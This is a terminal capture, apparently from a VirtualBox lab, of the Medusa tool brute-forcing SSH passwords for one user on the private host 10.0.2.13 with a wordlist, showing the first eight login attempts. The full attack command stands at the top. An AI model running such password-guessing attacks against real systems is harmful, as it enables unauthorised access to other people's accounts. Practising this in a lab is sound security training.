 ┌─[root@federica-virtualbox]─[/home/federica]
└──╼ #medusa -h 10.0.2.13 -u jubiscleudo -P Documenti/wordlists/all_wordlists.txt
 -e s -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.ne
t>
ACCOUNT CHECK: [ssh] Host: 10.0.2.13 (1 of 1, 0 complete) User: jubiscleudo (1 of
 1, 0 complete) Password: jubiscleudo (1 of 359 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.13 (1 of 1, 0 complete) User: jubiscleudo (1 of
 1, 0 complete) Password: Login (2 of 359 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.13 (1 of 1, 0 complete) User: jubiscleudo (1 of
 1, 0 complete) Password: Developing (3 of 359 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.13 (1 of 1, 0 complete) User: jubiscleudo (1 of
 1, 0 complete) Password: This (4 of 359 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.13 (1 of 1, 0 complete) User: jubiscleudo (1 of
 1, 0 complete) Password: page (5 of 359 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.13 (1 of 1, 0 complete) User: jubiscleudo (1 of
 1, 0 complete) Password: not (6 of 359 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.13 (1 of 1, 0 complete) User: jubiscleudo (1 of
 1, 0 complete) Password: ready (7 of 359 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.13 (1 of 1, 0 complete) User: jubiscleudo (1 of
 1, 0 complete) Password: may (8 of 359 complete)